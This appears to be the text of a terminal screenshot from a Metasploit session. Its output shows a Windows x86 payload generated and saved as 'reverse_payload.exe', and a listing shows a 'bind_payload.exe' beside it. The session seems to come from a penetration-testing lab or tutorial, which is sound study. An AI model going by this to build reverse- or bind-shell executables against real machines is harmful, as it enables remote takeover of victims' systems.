 Overriding user environment variable 'OPENSSL_CONF' to enable legacy functio
ns.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from t
he payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: reverse_payload.exe
msf6 > ls
[*] exec: ls

bind_payload.exe  Documents  Music     Public               Templates
Desktop           Downloads  Pictures  reverse_payload.exe  Videos
msf6 >